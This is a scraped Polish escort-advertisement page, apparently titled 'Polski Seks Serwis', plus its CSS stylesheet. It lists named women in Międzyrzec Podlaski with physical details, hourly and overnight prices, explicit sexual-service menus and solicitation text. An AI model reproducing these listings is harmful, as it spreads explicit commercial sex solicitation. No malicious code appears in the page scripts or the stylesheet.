    <td>Lodzik bez gumki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Gfe</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Lesbian show</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Nie palę. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>

<div class="beveqe">
<div class="vecaqog">
    
<div class="mamex">
Irma 
</div>
<div class="detuku">
Lubelskie, Międzyrzec Podlaski</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Sex anonse z miasta Międzyrzec Podlaski" src="https://TATRARIDE.PL/photo/167.jpg" class="xevol"></a>
<div class="pylun">
17.02.2021
</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>146cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>55kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>1</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>350 zł</td>
    <td>900 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>2200 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Włosy</div>
<div class="cejec">Brązowe</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis</div>
<table class="hysyf">
  <tr>
    <td class="kyme">Gfe</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Delikatne pocałunki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zmiany pozycji</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="nolezi">Sex servis <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Męski anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
<br>Zapraszam, w godzinie jest miłość francuska, sex w różnych pozycjach, hiszpańska, pieszczoty masaże, pocałunki. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>


<div class="hyfogur">
<div class="vecaqog">
  
<div class="qupal">
Gella 
</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Seks ogłoszenia miasta Międzyrzec Podlaski" src="https://TATRARIDE.PL/photo/142.jpg" class="xevol"></a>
<div class="pylun">
Zapraszam na miłe spotkanie 

</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>146cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>56kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>280 zł</td>
    <td>1500 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>1200 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Miasto</div>
<div class="cejec">Międzyrzec Podlaski</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Seks klasyczny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>69</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Cunnilingus</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Sex hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
        
<div class="fuqigo">
	
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/video/4.jpg" width="100%"></a>
	
</div>
<br>Witam! Moja oferta skierowana jest do Panów, którzy cenią urodę, wdzięk, inteligencję oraz dyskrecję. Piękna i efektowna nierządnica, która ma wspaniałe kształty i atrakcyjny Tyłek.<br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
	

</div>


<div class="vune"></div>

<div id="footer">

<div id="footer-center">
<div class="xaryfeh">
&copy; 2023 | Polski Seks Serwis
</div>
<div class="dovuq">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="ribajov">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4d51beb76a64a21b21593949f1541f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://tatraride.pl/css/ruspro_adapt_style.css
body_size: 7156
content:
*{
	margin: 0;
	padding: 0;
}
html, body{
	width: 100%;
	height: 100%;
    font-family: Arial, Helvetica, sans-serif; 
	color:#CCCCCC;
	font-size: 12px;
	background-color:#000000;
}
#con-one{
	width: 100%;
	min-height:400px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#con-footer-bg{
	width: 100%;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}
#con-center{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/vertical_bg.jpg) repeat-y left top;
}
#con-center-profile{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/profile_vertical_bg.jpg) repeat-y left top;
}
#top{
	width: 100%;
	height: 193px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#footer{
	width: 100%;
	height: 60px;
	clear:both;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}

#footer-center { font-size:14px; line-height:16px; color:#666666; }
#footer-center a:link, 
#footer-center a:active, 
#footer-center a:visited, 
#footer-center a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
#footer-center a:hover  { text-decoration: underline; }

.vune { clear:both; }

#nav {
	display:none;
	margin-top:1px;
	height: 34px;
	width: 100%;
	background: #111111;
	font-size: 11pt;
	font-family: Tahoma, Arial, sans-serif;
	position: relative;
	border-bottom: 2px solid #ccc;
	z-index:999;
}
#nav ul {
	padding: 0;
	width: 100%;
	height: 34px;
}
#nav li {
	display: block;
	float: none;
	width: 100%;
	background: #222222;
}
#nav a {
	color: #5c5c5c;
	display: inline-block;
	width: 100%;
	text-decoration: none;
	line-height: 34px;
	padding-left:5%;
}
#nav li a {
		border-bottom: 1px solid #cccccc;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
#nav a:hover, nav a:active {
	background-color: #5c5c5c;
	color:#FFCC00;
}
#nav a#pull {
	display: none;
}
#nav ul a span.espeak {
 color:#f43135;
}
#nav ul a:hover span.espeak {
 color:#FFCC00;
}
.duvez:before,
.duvez:after {
    content: " ";
    display: table;
}
.duvez:after {
    clear: both;
}
.duvez {
    *zoom: 1;
}

#left-bar{
	width: 220px;
	height: auto;
	min-height:400px;
	float:left;
}
#left-bar-profile{
	width: 300px;
	height: auto;
	min-height:400px;
	float:left;
}
#main{
	margin-left: 220px;
	margin-right: 220px;
	width:  573px;
	overflow: hidden;
	height: auto;
	float: none;
	padding-right:0px;
	padding-left:2px;
}
#main-profile{
	width: 693px;
	height: auto;
	min-height:400px;
	padding-left:0px;
	padding-right:2px;
	float:left;
}
#right-bar2{
	width: 200px;
	height: auto;
	min-height:400px;
	float:left;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#right-bar{
display:none;
}
#right-bar-mob{
	width: 200px;
	height: auto;
	min-height:400px;
	float:right;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#top-one{
	width: 100%;
	height: 157px;
}
#top-left-logo{
	width: 713px;
	height: 157px;
	float:left;
}
.tesi{ border:none; }

#top-right-text{
	text-align:right;
	width:250px;
	float:right;
}

.dejypy { font-family: Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; margin:10px 10px 0px 0px; }
.dejypy h1 { font-size:14px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; text-transform:uppercase; }
.cuzoqo { margin-top:20px; margin-left:10px; margin-right:10px; }

a:link, 
a:active, 
a:visited, 
a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a:hover  { text-decoration: underline; }

.cuzoqo a:link, 
.cuzoqo a:active, 
.cuzoqo a:visited, 
.cuzoqo a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
.cuzoqo a:hover  { text-decoration: underline; }

a.mainlink:link, 
a.mainlink:active, 
a.mainlink:visited, 
a.mainlink:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a.mainlink:hover  { text-decoration: underline; }

a.addlink:link, 
a.addlink:active, 
a.addlink:visited, 
a.addlink:hover  { 
color:#bfe1f1; font-family:Arial, Helvetica, sans-serif; text-decoration: none; 
background-color:#272727;
padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.addlink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

a.auralink:link, 
a.auralink:active, 
a.auralink:visited, 
a.auralink:hover  { 
color:#cccccc; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.auralink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

#top-menu {
	height: 36px;
	text-align:center;
}

.piwi { margin:0 auto; width:950px;}
.piwi    ul {
      list-style: none; 
      margin: 0; 
      padding-left: 0; 
    }
.piwi    li {
      float:left; 
	  margin:10px 2px 9px 2px;
    }
.piwi a:link, 
.piwi a:active, 
.piwi a:visited, 
.piwi a:hover {
  font-size: 13px; 
  font-weight: bold; 
  font-family: Arial, Helvetica, sans-serif;
      text-decoration: none !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	  text-transform:uppercase;
      color:#ffffff !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      padding:10px; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
    }
.piwi a:hover {
     background-color:#db190d;/*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	 text-decoration: none; 
    }
.sedeho { color:#FFCC00; font-weight:bold; }

#menu-left { color:#eee; width:220px; text-align:left; }
#menu-left ul { font-size:18px; margin:0px; padding:0px; list-style-type:none; }
#menu-left ul li { }
#menu-left ul li a {
	color: #ccc; 
	font-family: Arial, Helvetica, sans-serif;
	background-color:#111; 
	text-decoration: none; 
	width: 220px;
	height: 40px;
	display: block;
	border: none;
	border-top:1px solid #111;
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul li a:hover {
	background-color:#666; 
	width: 220px;
	height: 40px;
	color: #FFCC00; 
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul a span {
 background:url(/images/serp-white.png) 10px 12px no-repeat; 
	font-size: 16px; 
	padding: 10px 0 0 30px;
	display: block;	
}
#menu-left ul a:hover span {
 background:url(/images/serp.png) 10px 12px no-repeat; 
}
#menu-left ul a span.espeak {
 color:#f43135;
}
#menu-left ul a:hover span.espeak {
 color:#FFCC00;
}
.menu-left-hi-li { border-bottom:5px solid #111; }
.menu-left-ht { height:60px; }

.naly { margin-top:20px; margin-left:5px; }
.xijoco { margin:0px 0px 5px 5px; font-size:14px; text-align:center; color:#FFFFFF; }
.forem { margin:5px 2px 0px 5px; border-top:0px solid #999999; background-color:#111; width:190px; padding-top:5px; margin:0 auto; }
.suwi { background-color:#111; vertical-align:top; padding:2px; margin:2px; font-size:14px; }
.ziso { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#222222; }
.xeqy { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.dyhebud { margin:1px 0px 0px 0px; font-size:11px; }
.megu { margin:10px 0px 5px 0px; }
.qozoc { border:1px solid #333333; width:90px; height:120px; }
.dikoxac { margin:3px 2px 3px 2px; color:#CCCCCC; }
.suwi-podpis { font-style:italic; }
.dowudi { font-size:11px; color:#CCCCCC; margin:1px 0px 2px 4px; }
.naly-bottom-lnk { margin:0px 2px 10px 5px; text-align:center; }

.left-bar-text { margin:3px; padding:3px; width:190px; margin-left:8px; }
.left-guide-top-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 8px 2px; }
.left-guide-top-lnk-2 { font-size:14px; text-align:left; padding:2px 2px 2px 20px; margin:12px 2px 8px 2px; }
.left-guide-lnk { font-size:14px; }
.left-guide { margin:5px 5px 5px 10px; font-size:12px; font-family:Tahoma; color:#999; }
.left-guide h2 { font-size:14px; margin:5px 2px 2px 0px; padding:0px; color:#FFCC00; font-weight:normal; }
.left-guide p { margin:4px 0px 6px 0px; line-height:14px; }
.left-guide-bottom-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 14px 2px; }

.center-page { margin:2px; padding:3px; margin-top:2px; }
.lanaqom { margin:0px; padding:10px 5px 10px 5px; font-size:14px; text-align:center; }
.lanaqom h1 { font-size:20px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }
.lanaqom-2 { text-align:left; margin:0px 0px 0px 20px; color: #FFCC00; }
.lanaqom-f32 { font-size:32px; }
.lanaqom-f18 { font-size:18px; }
.lanaqom-f16 { font-size:16px; margin:5px 0px 15px 0px; }
.top-filter-name { font-size:14px; color:#cccccc; margin:0px 2px 15px 2px; text-align:center; }

.center-add-lnk { margin:10px 0px 10px 15px; }
.center-list { margin:10px 10px 10px 10px; border-top:0px solid #999999; background-color:#222; padding-top:5px; }
.offer-list { width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px; }
.offer-list tr { background-color:#292929; }
.offer-list td { padding:4px; }
.offer-list-td-left { width:100px; vertical-align:top; }
.offer-list-td-center { vertical-align:top; }
.offer-list-td-right { width:120px; vertical-align:top; text-align:center; }

.offer-list-dv { display: table; width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px;}
.offer-list-row-dv { display: table-row;  background-color: #292929; }
.offer-list-td-left-dv { display: table-cell; width:100px; vertical-align:top; height:100%; }
.offer-list-td-center-dv { display: table-cell; vertical-align:top; }
.offer-list-td-right-dv { display: table-cell; width:120px; vertical-align:top; text-align:center; padding:2px;
		}
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; text-align:center; vertical-align:middle; padding:2px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { }

.offer-list-1-2-dv  { }


.of-td-1 { margin:3px 0px 3px 0px; }
.of-td-2 { font-size:11px; }
.of-td-3 { font-size:12px; }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-5 { font-style:italic; }
.of-td-6 { color:#FFCC00; margin:3px 0px 3px 3px; font-size:14px;  }
.of-td-7 { margin:1px 0px 0px 0px; font-size:11px; }
.of-td-8 { }
.of-td-img { border:1px solid #333333; width:90px; height:120px; margin-top:2px; margin-bottom:20px; }

.offer-comments { margin:10px 0px 0px 15px;  width:530px; padding-top:5px; }
.of-com-1 { margin:10px 0px 10px 15px; border-top:0px solid #999999; width:530px; padding-top:5px; }
.of-com-2 h2 { font-size:16px; margin:4px 4px 5px 8px; padding:0px; color:#FFCC00; font-weight:normal; }
.of-com-3 { font-size:14px; margin:2px 4px 4px 4px; padding:2px 4px 4px 4px; }
.of-com-4 { margin:9px 8px 9px 8px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; width:500px; padding:3px; font-size:14px; }
.of-com-5 { width:180px; !important; }
.of-com-img-dig, .of-com-img-dig-list { width:120px; height:20px; margin-left:0px; }

.offer-com { width:100%; color:#cccccc; font-size:14px; border-spacing:4px 4px; font-family:Arial, Helvetica, sans-serif; }
.offer-com td { padding:4px; }
.offer-com-td-left { width:100px; vertical-align:top; }
.offer-com-td-digit { }
.offer-com-td-digit-list { }

.offer-com-table { display:table; width:auto; color:#cccccc; font-size:14px; border-spacing:4px 4px; margin:5px; margin-right:10px; margin-left:0px; font-family:Arial, Helvetica, sans-serif; }
.offer-com-row { display:table-row; padding:4px; }
.offer-com-cell, .offer-com-cell-left, .offer-com-cell-left-empty { display:table-cell; vertical-align:top; padding:4px; }
.offer-com-cell-left, .offer-com-cell-left-empty { width:100px; }

.button 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

input 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

select
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

textarea 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

form.form input.text, input.text2, input.text-ank,
.textarea, .textarea-ank {
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
    position:relative;
    font-size: 14px;
}

form.form input.text {
    width:320px;
}
form.form input.text-ank {
    width:390px;
    height:30px;
}
form.form input.text2 {
    width:180px;
    height:30px;
}

form.form .textarea, form.form .textarea-ank {
    height:150px;
    width:320px;
scrollbar-face-color: #444;
scrollbar-highlight-color: #444;
scrollbar-shadow-color: #333;
scrollbar-3dlight-color: #444;
scrollbar-arrow-color: #333;
scrollbar-track-color: #333;
scrollbar-darkshadow-color: #333;
}
form.form .textarea-ank {
    width:390px;
}

form.form label {
    float:left;
    width:120px;
    text-align:right;
    margin-right:15px;
    font-weight:bold;
    color:#666;
    font-size: 13px;
}

form.form .btn {
    display:block;
    height:31px;
    padding:0 10px;
    background:url(/images/bgbtn.jpg) repeat-x;
    color:#565e62;
    font-weight:bold;
    font-size:12px;
    border:1px solid #e1e0df;
    outline:none;
    cursor: pointer;
}

/* CSS3 */
form.form .btn,
form.form .text,
form.form .text2,
form.form .text-ank,
form.form .textarea-ank,
form.form .textarea { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

.help-0 { font-weight:normal; color:#CCCCCC; font-size:14px; line-height:22px; border:1px dashed #999999; margin:2px 2px 2px 2px; padding:2px 5px 2px 5px; background-color:#333333; }
.help-1 { color:#999999; font-size:14px; line-height:22px; margin:10px; }
.help-1 h2 { margin-top:20px; }
.help-1 p { padding:5px 0px; }

.beveqe { background-color:#222222; }
.hyfogur { background-color:#222222; border:2px solid #ffffff; margin-bottom:12px; }
.vecaqog { background-color:#333333; height:28px; }
.qupal { color: #FFCC00; margin:0px 2px 5px 18px; font-size:16px; text-align:left; padding-top:5px; }
.mamex { color: #FFCC00; margin:5px 2px 5px 20px; font-size:16px; text-align:left; float:left; line-height:18px; }
.detuku { color: #FFCC00; margin:5px 28px 5px 18px; font-size:12px; text-align:right; float:right; line-height:18px; }
.qoravo { margin-top:14px; margin-bottom:6px; }
.sydibiq { margin-left:12px; width:120px; vertical-align:top; text-align:center; float:left; }
.xevol { border:1px solid #666666; width:120px; height:160px; }
.xevol-vip { border:1px solid #cccccc; width:120px; height:160px; }

.pylun { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.wudaf { font-size:12px; /*color:#1a9a14;*/ color:#999999; margin:5px 3px 5px 1px; }
.verified-in-prof { margin:4px 2px 2px 25px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.wycyn { margin-left:10px; width:200px; vertical-align:top; color: #FFCC00; float:left; }
.mywela { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; margin-bottom:25px; }
.mywela tr { }
.mywela td { padding:2px; }
.mywela-1 { vertical-align:top; }
.midavo { width:70px; }
.nijifa { color: #FFCC00; margin:10px 2px 5px 5px; font-size:14px; text-align:left; }
.mafaha { color:#CCCCCC; font-size:14px; width:100%; border-spacing:0px 0px; }
.mafaha tr { text-align:center; }
.mafaha td { padding:0px; }

.feregy { margin-left:10px; vertical-align:top; color:#cccccc; font-size:14px; float:left; }
.cevy { color: #FFCC00; margin:4px 2px 4px 5px; font-size:14px; text-align:left; }
.cejec { margin:0px 0px 0px 5px; font-size:14px; text-align:left; }
.ravixim { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.qelaruw { font-size:12px; }
.wukum {}

.hysyf { color:#CCCCCC; font-size:14px; width:180px; border-spacing:2px 2px; }
.hysyf tr { }
.hysyf td { padding:2px; }
.kyme { width:130px; }
.nolezi { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.fuqigo { padding:5px 14px 5px 20px; }
.xevol-small-vip { margin:4px 2px 4px 2px; border:1px solid #cccccc; height:100px; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
.detail-link a:hover  { text-decoration: underline; }

.prof-list-link { margin:12px 6px 26px 148px; }

.navigation {
    margin-bottom:10px; 
	margin-top:20px;
	padding:2px 20px;
	text-align:center;
	color:#cccccc; 
	border:0px;
	font-weight:normal;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #cccccc;
	background-color: #333333;
	border:1px solid #666666;
	padding:5px 8px;
	font-size:12px
}

.navigation a:hover {
	background: #666666;
	color:#cccccc;
	border-color: #999999;
}

.navigation span {
	text-decoration:none;
	background-color:#FFCC00;
	padding:5px 8px;
	border:1px solid #999999;
	color:#000000;
	font-size:12px;
}

.navigation-in { line-height:30px; }
.navigation-pages span { font-size:14px; color:#CCCCCC; background-color:#333333; border:0px; padding:6px 10px; margin-bottom:5px; }
.navigation-next { margin:5px; }

.soc-net { margin:0 auto; margin-top:15px; margin-bottom:10px; border-top:1px solid #999999; width:500px; padding-top:5px; text-align:center; }
.soc-net-2 { margin-top:5px; width:490px; }
.soc-net-head { font-size:14px; }

.ducequ { margin:5px 0px 4px 6px; font-size:14px; color:#FFFFFF; }
.sanyz { margin:0 auto; margin-top:2px; margin-bottom:35px; border-top:0px solid #999999; background-color:#111; width:156px; padding-top:5px; font-size:14px; }
.tiwice { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#333; }
.cyla { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.jery { margin:1px 0px 0px 0px; font-size:11px; }
.dyzoz { margin:10px 0px 5px 0px; }
.hycyf { border:1px solid #333333; width:90px; height:120px; }
.xypu { margin:3px 2px 3px 2px; font-size:12px; color:#CCCCCC; }

.gidih { width:164px; margin:0 auto; }
.gidih img { border:1px solid #666; margin-bottom:18px; }

.xaryfeh { float:left; margin-top:20px; margin-left:10px; }
.dovuq {float:right;  margin-top:15px; margin-right:10px;}

.left-pro-1 { margin:10px 10px 10px 10px; }
.left-pro-img { border:0px solid #333333; width:280px; margin-bottom:15px; }

.profile { font-size:14px; }
.profile-in { color:#999999; font-size:14px; width:600px; margin:5px 5px 5px 30px; line-height:18px; }
.profile h1 { font-size:20px; margin:10px 2px 0px 15px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile-h1-add { font-size:16px; color:#999999; }
.profile h2 { font-size:16px; margin:18px 2px 0px 20px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile h3 { font-size:16px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }

.profile-data-left { width:565px; float:left; }
.profile-data-right { width:120px; float:left; text-align:center; margin-left:4px; }

.profile-details { margin:10px 2px 5px 15px; font-size:14px; }
.details-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.details-table td { padding:2px 2px 2px 5px; }

.profile-details a:link, 
.profile-details a:active, 
.profile-details a:visited, 
.profile-details a:hover  { color:#CCCCCC; font-size:14px; font-family:tahoma; text-decoration: none; }
.profile-details a:hover  { text-decoration: underline; }

.line-2 { background-color:#292929; }
.profile-1 { width:150px; }
.profile-2 { vertical-align:top; }
.profile-3 { padding-top:8px; }
.profile-4 { margin:10px 10px 10px 10px; }
.profile-5 h2 { padding-top:7px; }
.profile-6 { width:100px; }
.profile-7 { margin:3px 0px 3px 0px; }
.profile-8 { font-size:11px; }
.profile-9 { font-size:12px; }
.profile-10 { margin:3px 3px 3px 3px; }
.profile-11 { font-size:14px; color:#bfe1f1; }
.profile-12 { font-size:11px; color:#bfe1f1; }
.profile-13 h2 { padding-top:0px; }

.callsms { font-size:14px; color:#666666; }
.profile-prev-img { border:1px solid #666666; }

.pylun { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
